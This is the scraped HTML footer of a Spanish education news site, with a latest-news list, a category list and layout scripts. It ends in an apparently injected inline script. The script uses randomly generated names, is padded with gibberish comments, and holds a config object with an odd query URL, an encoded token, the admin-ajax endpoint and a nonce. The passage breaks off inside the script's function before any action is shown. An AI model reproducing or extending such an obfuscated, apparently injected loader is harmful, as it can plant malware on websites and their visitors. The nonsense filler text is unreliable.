svg{fill:#605BE5;width:15px;height:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-e3475d9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-e3475d9:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-e3475d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-bc04df1{--display:flex;}.elementor-346 .elementor-element.elementor-element-2adcfda{--divider-border-style:solid;--divider-color:#303030;--divider-border-width:1px;}.elementor-346 .elementor-element.elementor-element-2adcfda > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-346 .elementor-element.elementor-element-54331df.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:30px;bottom:30px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-content{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon{color:#1A73E8;font-size:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon svg{fill:#1A73E8;width:14px;height:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn{background-color:#FFFFFF;border-color:#1A73E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:13px 15px 13px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon svg{fill:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover{background-color:#1A73E8;border-color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn svg{transition:all  0.3s ease-in-out 0s;}@media(max-width:1024px) and (min-width:768px){.elementor-346 .elementor-element.elementor-element-93775ee{--width:50%;}.elementor-346 .elementor-element.elementor-element-9a9cd58{--width:50%;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--width:50%;}}@media(max-width:1366px){.elementor-346 .elementor-element.elementor-element-691d584{--padding-top:70px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:14px;}}@media(max-width:1024px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:16px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="346" class="elementor elementor-346" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-691d584 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="691d584" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93775ee e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="93775ee" data-element_type="container">
				<div class="elementor-element elementor-element-11cf2dd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="11cf2dd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ahoraeducacion.com">
			<img width="1191" height="472" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" class="attachment-full size-full wp-image-57892" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg 1191w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-300x119.jpg 300w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-1024x406.jpg 1024w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-768x304.jpg 768w" sizes="(max-width: 1191px) 100vw, 1191px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a9cd58 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9a9cd58" data-element_type="container">
				<div class="elementor-element elementor-element-24e1a10 elementor-widget elementor-widget-heading" data-id="24e1a10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ultimas noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0964e96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0964e96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c92623c wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile2 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="c92623c" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:20,&quot;gutter_vr_tablet&quot;:20,&quot;gutter_vr_tablet_extra&quot;:15,&quot;gutter_vr_laptop&quot;:15,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:2816,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60883 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-educacion"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" alt="La IA de Microsoft" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/">La IA de Microsoft</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60881 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/11/rectorado-unlp-2jpg.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/11/rectorado-unlp-2jpg.webp" alt="Escuela de verano en la UNLP" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/universidad/escuela-de-verano-en-la-unlp-2/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/universidad/escuela-de-verano-en-la-unlp-2/">Escuela de verano en la UNLP</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c7fd03f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c7fd03f" data-element_type="container">
				<div class="elementor-element elementor-element-d914a3d elementor-widget elementor-widget-heading" data-id="d914a3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorías</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75eb64d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="75eb64d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c099fa7 wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="c099fa7" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1547)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1656)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e3475d9 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="e3475d9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-bc04df1 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="bc04df1" data-element_type="container">
				<div class="elementor-element elementor-element-2adcfda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2adcfda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54331df wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="54331df" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
					<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{&quot;animation&quot;:&quot;fade&quot;,&quot;animationOffset&quot;:&quot;0&quot;,&quot;animationDuration&quot;:&quot;200&quot;,&quot;fixed&quot;:&quot;fixed&quot;,&quot;scrolAnim&quot;:&quot;800&quot;}'><span class="wpr-stt-icon"><svg class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-elementor-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://ahoraeducacion.com/?qxiqin=56x5","reactor_supertypescriptive":"ATWncenHtLp0W3BAlxxzGWs3S3c0L3UxSTdDVVVrOHBsWHhUQmdrWHV5c0dwS0tablF0SDN6cmVVd3c9","autoreacting_sass":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"4cf0cda8f5"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
